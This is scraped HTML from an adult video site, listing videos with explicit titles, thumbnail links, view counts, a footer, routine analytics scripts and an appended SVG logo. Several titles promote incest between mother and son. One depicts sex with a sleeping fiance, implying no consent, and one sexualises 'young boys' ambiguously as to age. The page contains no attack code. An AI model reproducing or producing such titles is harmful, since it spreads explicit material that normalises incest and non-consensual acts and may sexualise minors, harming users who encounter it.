						<a href="https://matureporntube.tv/videos/1144/skilled-mom-britney-amber-grabs-my-cock-and-sucks-it-well/" title="Skilled mom Britney Amber grabs my cock and sucks it well" data-rt="4:666b145e147500c0e495436f30b65f53:0:1144:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1144/410x240/9.jpg"  alt="Skilled mom Britney Amber grabs my cock and sucks it well"  data-preview="https://matureporntube.tv/get_file/1/7b353eac90646a7682fd6f6e92247ba8c53f0ca84b/1000/1144/1144_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">15:24</div>
																																<div class="views label">1.4K</div>
							</div>
							<strong class="title">
																	Skilled mom Britney Amber grabs my cock and sucks it well
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2620/penis-massage-and-hot-anal-visiting-masseuse-amber-jane/" title="Penis massage and hot anal visiting masseuse Amber Jane" data-rt="5:666b145e147500c0e495436f30b65f53:0:2620:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2620/410x240/4.jpg"  alt="Penis massage and hot anal visiting masseuse Amber Jane"  data-preview="https://matureporntube.tv/get_file/1/6e98aa2da4c5f36f96e580bc2112baee05c5f0ec80/2000/2620/2620_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">25:09</div>
																																<div class="views label">2.4K</div>
							</div>
							<strong class="title">
																	Penis massage and hot anal visiting masseuse Amber Jane
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/3168/ultimate-milf-sex-scenes-hot-compilation/" title="Ultimate MILF Sex Scenes: Hot Compilation" data-rt="6:666b145e147500c0e495436f30b65f53:0:3168:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/3000/3168/410x240/3.jpg"  alt="Ultimate MILF Sex Scenes: Hot Compilation"  data-preview="https://matureporntube.tv/get_file/1/d25c94a6bd573fc4bca5f1bcb3734a6be15115ba28/3000/3168/3168_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">1:14:21</div>
																																<div class="views label">985</div>
							</div>
							<strong class="title">
																	Ultimate MILF Sex Scenes: Hot Compilation
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/1472/curvy-redhead-milf-amber-dawn-pleases-her-daughter-s-sleeping-fiance/" title="Curvy redhead milf Amber Dawn pleases her daughter's sleeping fiance" data-rt="7:666b145e147500c0e495436f30b65f53:0:1472:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/1000/1472/410x240/4.jpg"  alt="Curvy redhead milf Amber Dawn pleases her daughter's sleeping fiance"  data-preview="https://matureporntube.tv/get_file/1/0b568be45ea8eded796e5c7f0d991887d92dc651f7/1000/1472/1472_preview.mp4/"  width="410" height="240"/>
																																																	<span class="is-hd">HD</span>								<div class="duration label">5:10</div>
																																<div class="views label">2.3K</div>
							</div>
							<strong class="title">
																	Curvy redhead milf Amber Dawn pleases her daughter's sleeping fiance
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2707/mature-milf-video-compilation-an-unforgettable-experience-with-sarah-jessie-crystal-rush-savannah-bond-robbin-banx/" title="Mature MILF Video Compilation: An Unforgettable Experience with Sarah Jessie, Crystal Rush, Savannah Bond & Robbin Banx" data-rt="8:666b145e147500c0e495436f30b65f53:0:2707:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2707/410x240/7.jpg"  alt="Mature MILF Video Compilation: An Unforgettable Experience with Sarah Jessie, Crystal Rush, Savannah Bond & Robbin Banx"  data-preview="https://matureporntube.tv/get_file/1/8a040b8e914a413823fb4df796af345a9c18646e8b/2000/2707/2707_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">1:26:32</div>
																																<div class="views label">1.0K</div>
							</div>
							<strong class="title">
																	Mature MILF Video Compilation: An Unforgettable Experience with Sarah Jessie, Crys...
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2754/the-ultimate-vr-glasses-fantasy-fucking-a-son/" title="The Ultimate VR Glasses Fantasy: Fucking a son" data-rt="9:666b145e147500c0e495436f30b65f53:0:2754:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2754/410x240/3.jpg"  alt="The Ultimate VR Glasses Fantasy: Fucking a son"  data-preview="https://matureporntube.tv/get_file/1/59debbc4f0ab8281bea8d34a6413c43c84ab6b9088/2000/2754/2754_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">38:37</div>
																																<div class="views label">731</div>
							</div>
							<strong class="title">
																	The Ultimate VR Glasses Fantasy: Fucking a son
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/2647/incest-sex-hot-mom-s-ultimate-cure-for-her-son-s-cold/" title="Incest Sex Hot Mom's Ultimate Cure for Her Son's Cold" data-rt="10:666b145e147500c0e495436f30b65f53:0:2647:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/2000/2647/410x240/6.jpg"  alt="Incest Sex Hot Mom's Ultimate Cure for Her Son's Cold"  data-preview="https://matureporntube.tv/get_file/1/72115064bc8ae202acae5acc306313248d379e933c/2000/2647/2647_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">42:11</div>
																																<div class="views label">1.0K</div>
							</div>
							<strong class="title">
																	Incest Sex Hot Mom's Ultimate Cure for Her Son's Cold
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/315/amateur-milfs-in-ultimate-bcc-creampie-compilation/" title="Amateur MILFs in ultimate BCC creampie compilation" data-rt="11:666b145e147500c0e495436f30b65f53:0:315:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/0/315/410x240/2.jpg"  alt="Amateur MILFs in ultimate BCC creampie compilation"  data-preview="https://matureporntube.tv/get_file/1/e53be624165377b1d89920c1d2b6d1c51001b4d24b/0/315/315_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">12:35</div>
																																<div class="views label">1.5M</div>
							</div>
							<strong class="title">
																	Amateur MILFs in ultimate BCC creampie compilation
															</strong>
						</a>
																	</div>
									<div class="item  ">
						<a href="https://matureporntube.tv/videos/761/grandmas-school-young-boys-in-an-ultimate-compilation/" title="Grandmas school young boys in an ultimate compilation" data-rt="12:666b145e147500c0e495436f30b65f53:0:761:1:">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://matureporntube.tv/contents/videos_screenshots/0/761/410x240/3.jpg"  alt="Grandmas school young boys in an ultimate compilation"  data-preview="https://matureporntube.tv/get_file/1/96d4c34315eee73c3a045b503a5e5ebabf7150432c/0/761/761_preview.mp4/"  width="410" height="240"/>
																																																									<div class="duration label">2:00:37</div>
																																<div class="views label">2.2M</div>
							</div>
							<strong class="title">
																	Grandmas school young boys in an ultimate compilation
															</strong>
						</a>
																	</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://matureporntube.tv/">Home</a></li>
						<li><a data-href="https://matureporntube.tv/feedback/" data-fancybox="ajax">Support</a></li>
							<li><a href="https://matureporntube.tv/terms/">Terms</a></li>
											</ul>
		<div class="copyright">
			2005-2026 <a href="https://matureporntube.tv/">MaturePornTube.TV</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			This mature porn tube site is the perfect place to watch hot and sexy milfs getting fucked hard. Featuring free online streaming of the hottest mature porn videos, visitors can enjoy watching MILFs in their sexual prime being pleasured and taken to their limits. MaturePornTube.TV has something for everyone ❤️
		</div>
	</div>

	<script src="https://matureporntube.tv/static/js/main.min.js?v=8.3"></script>
	<script src="https://matureporntube.tv/static/js/custom.js?v=1768434440"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://matureporntube.tv/suggest/';
						</script>
	</div>
<!--LiveInternet counter-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04aa0f23007742c38df99e1edd689fbf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://matureporntube.tv/static/images/logo.svg
body_size: 11418
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3427.2 657.3" style="enable-background:new 0 0 3427.2 657.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#030203;}
	.st1{fill:#030202;}
	.st2{fill:#FBFBFB;}
	.st3{fill:#FCFCFC;}
	.st4{fill:#FAFAFA;}
	.st5{fill:#FBFAFA;}
	.st6{fill:#FCFBFB;}
	.st7{fill:#AD4347;}
	.st8{fill:#040303;}
	.st9{fill:#AF494D;}
	.st10{fill:#B35154;}
	.st11{fill:#020202;}
	.st12{fill:url(#SVGID_1_);}
	.st13{fill:url(#SVGID_00000096774942177003905170000001670080242922369202_);}
	.st14{fill:url(#SVGID_00000019642369669508429540000001868291689968957831_);}
	.st15{fill:url(#SVGID_00000070839722165075936830000002164219390329882265_);}
	.st16{fill:#080808;}
	.st17{fill:url(#SVGID_00000018194915000907765440000009248832263949062279_);}
	.st18{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M218.2,254.3c6.9-9.3,10.6-18.6,15.2-27.3c4.4-8.5,9.5-16.6,16.5-23.4c8.2-7.9,18.7-11.7,29.4-12.3
		c23.6-1.4,47.4-2.7,71.1,1.1c24,3.9,37.1,18.1,41.5,41.7c5.2-4.5,5.4-11.3,8.7-16.5c11.7-18.6,29.1-26.8,50.4-27.2
		c23.4-0.4,46.8-0.2,70.1-0.1c11.4,0.1,22,6.8,32.6,6.8s21.1-6.9,32.6-6.8c78.5,0.5,156.9-0.7,235.4,0.6c20.8,0.3,41.7-0.4,62.6-0.5
		c12.6-0.1,25,1.8,36,8.4c12,7.2,19.6,17.6,21.9,31.8c0.6,3.9,2.1,7.7,3.2,11.8c2.7-2.1,3.6-4.5,3.8-6.9c3.4-30.9,31.2-45.3,58-45.2
		c62.6,0.2,125.2,0.4,187.8-0.1c22.6-0.2,44.8,1.3,66.7,7.7c11.7,3.5,22.8,8,32.9,14.8c3.8,2.6,6.9,3.9,10.3-1.1
		c10.3-15.2,26.1-20.9,43.2-21c69.7-0.5,139.4-0.5,209.1,0c19.2,0.1,35.9,7.2,46.3,24.7c6.7,11.3,9.9,23.9,9.2,36.9
		c-0.9,17.8-2.2,35.7-4.3,53.5c-1.4,11.9-3.5,23.8-11.5,33.8c-5.2,6.4-11.6,10.7-18.6,14.3c-4.1,2.1-5.6,4.5-4.2,8.9
		c3.1,9.9,1.4,19.7,0.2,29.7c-1.4,11-2.8,21.1,9.2,29.5c11.4,7.9,14.8,22.5,14.7,35.8c-0.1,26.6-0.4,53.3-7.4,79.3
		c-4.5,16.5-15.6,27.1-31.7,32.4c-11.1,3.7-22.6,5-34.4,4.9c-62.2-0.3-124.4,0-186.6-0.2c-15.1,0-29.9-2.1-42.2-12.2
		c-4.4-3.6-8.2-2.9-12.1,0.5c-11.5,9.7-25.4,11.9-39.7,12c-16.7,0.2-33.4,0.2-50.1,0c-13.4-0.2-26.6-1.8-37.7-10.4
		c-2.8-2.2-5.1-2-7.8,0.1c-10.4,8-22.9,9.7-35.4,10.2c-17.1,0.6-34.2,0.7-51.3,0c-13.3-0.5-26.6-2.5-37.4-11.6
		c-4.8-4-9.5-4.7-16-2.3c-33.3,12.2-67.9,17.4-103.2,13.5c-34.8-3.9-68.5-12.9-94.1-38.5c-16.5-16.5-29.7-36-34.2-59.9
		c-1.7-9.2-3.4-18.5-9.2-27.2c-0.3,4.1-0.4,8.2-0.9,12.3c-2.4,24-1.6,48.1-6.4,72c-5.2,25.7-23.8,40.5-49.2,41.2
		c-27.3,0.8-55.1,4.5-82-4.2c-3.8-1.2-7.3,0.2-11,1c-31.4,6.3-62.9,5.7-94.3,0.9c-12.6-1.9-22.2-9.2-29-19.8
		c-3.8-5.9-8.2-8.8-15.3-7.9c-4.9,0.6-10.1,0.6-15,0c-11.5-1.2-19.8,1.6-27.4,12c-9.7,13.4-25.5,18.4-42,18.5c-43,0.3-86,1-129-0.2
		c-25.5-0.7-44.8-9.1-52.7-37.1c-1.7-6.1-5.6-5.4-9.5-5c-4,0.4-9.5-2.8-11.2,4.3c-5.9,24.8-24,35.9-47.2,37.3
		c-25.7,1.5-51.7,3.6-77.2-2.2c-19.3-4.4-31-16.6-35.6-35.9c-3.5-14.5-2.8-28.8-0.9-43.4c1.9-14.4,1.5-29.1,2.7-43.6
		c2.8-32.3,3.8-64.8,5.9-97.3c2.3-35.7,4.3-71.5,7.5-107.1c1.6-18.2,8.1-34.8,25.2-45c9.6-5.7,20-8.2,30.9-8.5
		c16.7-0.4,33.4-0.7,50.1,0c25.6,1,44.3,12.7,53.7,37.4C210.9,236.3,214.4,244.6,218.2,254.3z M150.8,405.8c3.6,3,4.1,5.5,4.9,7.8
		c7.4,19,15.2,37.8,22.2,56.9c2.6,7,6.1,9.7,13.6,9.1c9.5-0.7,19.2-0.7,28.8,0c7.6,0.6,11-2.8,14-9.1c7.5-15.8,15.8-31.2,23.8-46.7
		c2.9-5.6,6.1-11.1,9.2-16.6c1.3,15.6,0.5,30.3-0.4,45.1c-1.3,20-2.8,39.9-3.8,59.9c-0.4,9.5-2.4,10,10.1,9.9s25,0.1,37.6-0.1
		c15.5-0.2,12.4,2.4,13.9-13.4c2-21.1,2.5-42.4,3.8-63.6c4.2-64.8,8.5-129.6,12.9-194.5c0.5-6.8-1.9-8.6-8.3-8.4
		c-12.9,0.4-25.9,0.6-38.8-0.1c-7.9-0.4-11.7,2.7-15.2,9.5c-17.5,34.5-35.3,68.8-53.4,103c-4.5,8.4-7.6,17.8-14.5,25.6
		c-1.5-3.7-2.7-6.3-3.7-9.1c-15.6-39.9-31.3-79.7-46.5-119.7c-2.6-6.8-5.7-9.9-13.4-9.4c-12.5,0.7-25,0.6-37.5,0
		c-7-0.3-10.2,1-10.5,9c-0.8,21.6-2.8,43.2-4.3,64.8c-3.1,46.1-6.2,92.2-9.2,138.4c-1.3,20-2.3,39.9-3.6,59.9
		c-0.4,5.7,0.9,8.2,7.4,8c12.1-0.5,24.2-0.1,36.3-0.1c17.4,0,17.3,0,18.4-18C146.7,471.8,148.7,439.5,150.8,405.8z M1251.9,522.1
		c-3.5-12-6.5-22.4-9.4-32.8c-3-10.7-3-10.7,6.7-15.6c53-27,82-89.8,68.2-147.5c-11.1-46.4-50.5-82.2-95.7-83.6
		c-46.7-1.4-93.4-0.2-140.1-0.4c-5.5,0-6.8,1.8-7.1,7.1c-1.2,22-3.1,44-4.6,66c-3.2,46.5-6.3,93-9.3,139.6
		c-1.3,19.5-2.2,39.1-3.5,58.6c-0.4,5.9,0.6,9.1,7.8,8.8c15-0.6,30-0.4,45-0.1c5.6,0.1,8.5-1,8.4-7.4c-0.1-6.6,1-13.3,1.2-19.9
		c0.2-6,2.3-9.2,9-9.1c13.3,0.3,26.7,0.2,40,0c5.6-0.1,8.1,2.4,9.3,7.8c1.6,7.3,4.3,14.3,6.2,21.5c1.2,4.5,2.8,7.1,8.2,7
		C1211.4,521.9,1230.6,522.1,1251.9,522.1z M1434.2,521.3c33,0,65.9-0.2,98.9,0.2c7.6,0.1,10-2,10.1-9.7c0.2-15,1.7-29.9,2.5-44.9
		c0.6-12.1-0.2-10-10-10c-43,0-86,0-129,0c-2.9,0-5.9,0.1-8.8-0.1c-2.7-0.2-4.4-1.7-5-4.6c-3.2-13.9,2.4-21.3,16.3-21.3
		c2.1,0,4.2,0,6.3,0c31.7,0,63.4,0,95.2,0c4.5,0,9.2,1,9.4-6.3c0.6-16.6,1.6-33.3,3-49.9c0.6-7.2-2.5-8.1-8.6-8.1
		c-22.1,0.3-44.2,0.1-66.4,0.1c-13.8,0-27.5-0.1-41.3,0c-5,0.1-8.3-1.4-8-6.9c1-15,2.3-29.9,3.2-44.8c0.3-5.4,2.9-7.4,7.9-7.3
		c2.9,0.1,5.8,0,8.8,0c42.6,0,85.1-0.2,127.7,0.2c7.4,0.1,10.2-1.6,10.4-9.5c0.4-15.8,1.7-31.6,3.3-47.3c0.6-6.5-1-8.9-7.8-8.7
		c-13.8,0.4-27.5,0.1-41.3,0.1c-52.2,0-104.3,0.1-156.5-0.1c-6.5,0-9.8,0.8-9.8,8.4c0.1,9.5-1.2,19.1-1.9,28.7
		c-3,45.3-6.1,90.6-9,135.9c-2.1,32.4-4,64.9-6.3,97.3c-0.5,7.2,1.8,9,8.9,8.9C1369.1,521.1,1401.6,521.3,1434.2,521.3z
		 M601.6,522.1c-2.2-8.2-3.8-14.6-5.6-21C573.4,418,550.7,335,528.2,251.9c-1.9-7-4.8-10-12.7-9.7c-19.6,0.7-39.3,0.6-58.9,0
		c-8-0.2-11.5,2.6-14.4,9.9c-31.8,79.5-64.1,158.9-96.1,238.4c-4,10-9,19.6-11.6,31.7c13,0,25.6-1.2,37.8,0.3
		c19,2.3,32.1-2.3,35.4-23.1c1-6.4,5.3-8.5,11.7-8.4c33.4,0.2,66.8,0.3,100.2,0c6.4-0.1,9.1,2.7,10.5,8.2c1.4,5.6,3.1,11.2,4.6,16.9
		c1,4,2.7,6.4,7.6,6.3C561.6,521.9,580.7,522.1,601.6,522.1z M1056.1,321c-0.1,0-0.1,0-0.2,0c1.5-23.7,2.9-47.4,4.6-71.1
		c0.5-6.2-1.9-7.8-7.7-7.7c-15,0.3-30.1,0.4-45.1,0c-6.6-0.2-8.2,2-8.5,8.3c-2,35.3-4.4,70.7-7,106c-1.8,24.5-2.1,49.1-7.5,73.2
		c-2.4,10.8-7.6,19.4-18.9,22.8c-21.7,6.4-43.5,6.6-65.2,0.5c-9.6-2.7-15.5-9.4-16.7-19.6c-0.5-4.5-1.5-9.1-1.3-13.7
		c0.7-19.6,1.6-39.1,2.8-58.7c2.3-37,4.8-74,7.4-110.9c0.4-6.1-1.7-7.9-7.6-7.8c-15,0.3-30.1,0.4-45.1,0c-6.4-0.2-8.3,1.8-8.6,8.2
		c-2,34.9-4.7,69.8-6.9,104.7c-1.7,27.8-5.1,55.6-2.6,83.6c3.8,42.7,26.5,71.2,68.1,79.9c26.4,5.6,53.1,5.5,79.4-0.5
		c33.6-7.6,57.1-27.8,70.1-60c6.3-15.6,8.6-32.1,10-48.7C1051.9,380,1053.9,350.5,1056.1,321z M698.4,242.3
		c-35.9,0-71.8,0.2-107.7-0.1c-7-0.1-10.5,1-10.7,9.2c-0.3,15.4-1.7,30.8-3.3,46.1c-0.7,6.9,1,9.5,8.4,9.3
		c22.1-0.5,44.2-0.2,66.4-0.1c10.5,0,11,0.3,10.4,10.4c-2.1,35.4-4.4,70.7-6.7,106.1c-2,29.9-4,59.9-6.2,89.8
		c-0.5,6.6,1,9.7,8.6,9.4c14.6-0.6,29.2-0.5,43.8,0c6.8,0.2,9.2-1.7,9.6-8.9c3.9-64.5,8.3-128.9,12.4-193.4
		c0.9-13.3,0.8-13.3,14.6-13.3c20.9,0,41.8-0.3,62.6,0.2c7.7,0.2,10.2-2.4,10.4-9.8c0.5-14.6,1.9-29.1,2.7-43.7
		c0.6-10.9,0.5-10.9-10.2-11C768.5,242.3,733.4,242.3,698.4,242.3z"/>
	<path class="st1" d="M2618.1,547c-6.1,3.7-7.9,10.7-13.4,14.8c-11.6,8.6-24.8,11.7-38.6,12.2c-17.1,0.7-34.2,0.7-51.3,0
		c-13.3-0.5-26.6-2.7-37.4-11.6c-4.4-3.6-7.8-3.2-12,0.2c-10.9,8.9-24,11.3-37.5,11.5c-17.9,0.3-35.9,0.3-53.9,0
		c-12.2-0.2-24.1-2.2-34.3-9.6c-3.7-2.7-6.2-2.5-9.9,0c-10.7,7.1-23,9.4-35.6,9.7c-16.3,0.4-32.6,0.7-48.8-0.1
		c-17.6-0.9-34.9-3.8-46.6-19.4c-2.5-3.4-4.7-1.9-7.5-0.7c-32.5,14.3-66.5,22.1-102,19.5c-38.6-2.8-75.8-10.9-105.8-38.5
		c-7.4-6.9-13.4-14.8-19-23c-3-4.4-5-6.5-10.6-2.6c-30.7,21.6-65.5,30.2-102.6,29.4c-7.4-0.1-11.6,1.5-15.5,8.5
		c-10.4,18.9-28.1,26.4-48.9,26.9c-17.5,0.4-35.1,1-52.6-0.1c-26.9-1.7-48.8-11.7-54.2-43.2c-1.9-10.9-2.2-21.7-0.8-32.3
		c2.4-17.4,2-34.9,3.6-52.3c3.1-33.2,4-66.5,6.1-99.8c2.1-32.8,4-65.6,7.2-98.3c1.8-18.3,6.2-36.3,23.7-47.2
		c10.9-6.8,23.2-9.7,35.5-9.8c42.2-0.6,84.4-1.8,126.5,0.3c35.5,1.7,68.6,13.1,96,37.4c3.5,3.1,6.3,6.5,11.3,1.3
		c24.1-25,54.3-38,87.9-43.9c41.5-7.3,82.1-4.2,121.5,11.3c1.2,0.5,2.6,0.5,3.5,1.3c10.7,8.9,19.9,8,30.9-1.2
		c7.4-6.2,18.5-7.1,28.6-7.1c47.6-0.1,95.2-1,142.8,0.4c24.5,0.7,48.7,6.8,69.9,20.4c6.2,4,9.7,5.1,14.9-2.2
		c8.4-11.9,21.8-17.4,35.7-17.9c23.6-0.9,47.5-3.2,71,2.1c11.8,2.6,21.9,7.7,28.7,18.1c3.8,5.9,7.3,5.8,11.2-0.1
		c10.3-15.5,26.3-19.9,43.3-20.7c17.9-0.8,35.9-0.8,53.8-0.1c36.2,1.5,57.7,22.2,55.6,65.5c-0.6,13.7-1.3,27.4-2.4,41.1
		c-2.6,32.8-3.9,65.7-5.9,98.5c-2.5,39.9-4.9,79.8-7.9,119.6c-0.8,10.7-3,21.6-7.9,31.3c-8.2,16.2-22.3,25.2-39.8,26.5
		c-23.2,1.8-46.5,3-69.8-1.2c-14.9-2.7-26.4-9.6-34.3-22.4C2620.2,548.5,2619.1,547.8,2618.1,547z M2433.5,522.1
		c-1.6-12.5-5.4-23.2-9-33.7c-2.9-8.3-0.4-11.2,6.9-14.8c52.9-26.5,81.7-88.2,68.7-145.9c-10.7-47.7-50.9-84-96.9-85.1
		c-46.3-1.1-92.6-0.2-138.9-0.3c-5.2,0-7,1.3-7.3,6.9c-1.2,22-3.1,44-4.6,66c-3.2,46.5-6.3,93-9.3,139.6
		c-1.3,19.9-2.2,39.9-3.6,59.9c-0.4,6.1,1.6,7.8,7.7,7.7c15-0.4,30-0.5,45,0c6.7,0.2,8.7-2.1,8.6-8.5c-0.1-6.2,1-12.5,1.1-18.7
		c0.1-6.9,3.1-9.5,10-9.3c12.5,0.4,25,0.4,37.5,0c6.7-0.2,9.7,2.2,11,8.8c1.5,7.3,4.4,14.3,6.3,21.5c0.9,3.6,2.1,6,6.4,6
		C2393.3,522,2413.2,522.1,2433.5,522.1z M2581,367.8c3,5.4,5,8.9,6.9,12.4c24,44.2,48.2,88.4,71.9,132.8c3.6,6.7,7.6,9.6,15.4,9.2
		c12.1-0.7,24.2-0.5,36.3-0.1c6.5,0.2,8.6-1.8,8.8-8.4c0.6-19.6,1.9-39.1,3.2-58.7c4.6-68.2,9.2-136.3,14.1-204.5
		c0.5-7-2.2-8.5-8.5-8.4c-14.6,0.3-29.2,0.6-43.8-0.1c-8.1-0.4-9.3,2.7-9.7,10c-2.2,40.8-4.8,81.5-7.7,122.3c-0.2,3,1.3,7.4-3.5,10
		c-1.6-2.9-3-5.4-4.5-7.9c-23.9-42-48-83.9-71.7-126c-3.2-5.7-6.4-8.7-13.5-8.4c-12.9,0.6-25.9,0.6-38.8,0c-6.6-0.3-8.2,2.1-8.5,8.4
		c-1.1,21.2-2.9,42.4-4.4,63.6c-3.2,47-6.3,93.9-9.4,140.9c-1.3,20-2.2,40-3.5,59.9c-0.3,5.2,1.1,7.4,6.8,7.2
		c15.4-0.4,30.9-0.4,46.3,0c6,0.1,7.8-1.7,8.1-7.7c0.9-19.6,2.4-39.1,3.7-58.6C2577.1,427.4,2579,398.9,2581,367.8z M1822,243.4
		c-21.7,0-43.4,0.3-65.1-0.2c-6.5-0.1-8.4,2-8.8,8.3c-1.1,21.2-2.9,42.4-4.3,63.6c-3.1,46.5-6.3,93.1-9.3,139.6
		c-1.3,20-2.2,39.9-3.6,59.9c-0.4,6.2,1.7,7.8,7.7,7.7c14.6-0.4,29.2-0.5,43.8,0c7.3,0.3,9.1-2.4,9-9.1c-0.1-6.2,1.6-12.4,1.4-18.7
		c-0.1-7.2,3.1-8.6,9.7-8.5c20.4,0.4,40.9,0,61.3,0.2c10.1,0.1,19.8-1.6,29.4-4.6c61.1-19.4,101.1-88.8,87.4-151.7
		c-11.4-52.3-54-86.5-107.4-86.5C1856.2,243.4,1839.1,243.4,1822,243.4z M2226.9,347.7c0-9.2,0.8-18.4-0.1-27.5
		c-4.3-44.5-27.2-72.4-69.5-81.9c-20.6-4.6-41.4-4.1-62.2-2.5c-49.5,3.9-85.8,35.9-95.3,84.5c-7.5,38.2-9.5,77-7.7,115.8
		c1.8,40.8,27,70.6,66.4,80.5c24.3,6.1,48.7,5.7,73.3,2.1c44.4-6.5,75.2-34.5,85.6-78C2224.7,410.1,2226.4,379,2226.9,347.7z"/>
	<path class="st2" d="M150.8,405.8c-2.1,33.6-4.1,65.9-6.1,98.2c-1.1,18-1,18-18.4,18c-12.1,0-24.2-0.4-36.3,0.1
		c-6.4,0.3-7.8-2.3-7.4-8c1.3-20,2.3-39.9,3.6-59.9c3-46.1,6.1-92.2,9.2-138.4c1.5-21.6,3.4-43.2,4.3-64.8c0.3-8.1,3.5-9.3,10.5-9
		c12.5,0.5,25.1,0.7,37.5,0c7.7-0.4,10.8,2.6,13.4,9.4c15.2,40,31,79.8,46.5,119.7c1.1,2.7,2.2,5.4,3.7,9.1
		c6.9-7.9,10.1-17.2,14.5-25.6c18-34.2,35.9-68.5,53.4-103c3.5-6.8,7.3-9.9,15.2-9.5c12.9,0.7,25.9,0.5,38.8,0.1
		c6.4-0.2,8.8,1.6,8.3,8.4c-4.5,64.8-8.7,129.6-12.9,194.5c-1.4,21.2-1.8,42.5-3.8,63.6c-1.5,15.8,1.6,13.2-13.9,13.4
		c-12.5,0.2-25,0-37.6,0.1c-12.5,0.1-10.5-0.4-10.1-9.9c0.9-20,2.5-39.9,3.8-59.9c0.9-14.8,1.8-29.5,0.4-45.1
		c-3.1,5.5-6.3,11-9.2,16.6c-8,15.5-16.3,30.9-23.8,46.7c-3,6.4-6.4,9.7-14,9.1c-9.5-0.8-19.2-0.7-28.8,0
		c-7.5,0.6-11.1-2.2-13.6-9.1c-7-19.1-14.8-37.9-22.2-56.9C154.9,411.3,154.4,408.9,150.8,405.8z M131.7,249.4c0-0.2,0-0.5,0-0.7
		c-4.2,0-8.3-0.1-12.5,0c-10.4,0.4-12.3,2-13.5,11.9c-1.6,12.7,1,25.6-3,38.1c-0.4,1.4-0.3,3.4,1.6,4.2c1.8,0.7,3.3-0.1,4.2-1.6
		c1.3-2.1,2.4-4.3,3.7-6.5c9-15.9,16.7-33,37.1-37.8c0.4-0.1,0.7-0.4,1.1-0.6c1.6-0.9,2.4-2.2,2-4.1c-0.3-1.9-1.5-3-3.4-3
		C143.3,249.3,137.5,249.4,131.7,249.4z M322.5,252.1c-0.4-1.1-0.8-2.2-1.2-3.3c-8.6,0-17.2,0.3-25.8-0.1c-5-0.2-7.5,2.2-9.6,6.2
		c-8.6,16.9-17.4,33.7-26,50.6c-1.2,2.3-3.5,4.7,0.7,8.6C277.1,289.2,298.1,269,322.5,252.1z"/>
	<path class="st3" d="M1251.9,522.1c-21.3,0-40.4-0.2-59.6,0.1c-5.4,0.1-7.1-2.6-8.2-7c-1.9-7.2-4.6-14.3-6.2-21.5
		c-1.2-5.4-3.7-7.8-9.3-7.8c-13.3,0.2-26.7,0.3-40,0c-6.7-0.2-8.8,3.1-9,9.1c-0.2,6.7-1.3,13.3-1.2,19.9c0.1,6.4-2.8,7.5-8.4,7.4
		c-15-0.3-30-0.5-45,0.1c-7.3,0.3-8.2-2.9-7.8-8.8c1.3-19.5,2.2-39.1,3.5-58.6c3-46.5,6.2-93,9.3-139.6c1.5-22,3.3-44,4.6-66
		c0.3-5.3,1.6-7.1,7.1-7.1c46.7,0.2,93.5-1,140.1,0.4c45.1,1.4,84.6,37.1,95.7,83.6c13.8,57.7-15.3,120.5-68.2,147.5
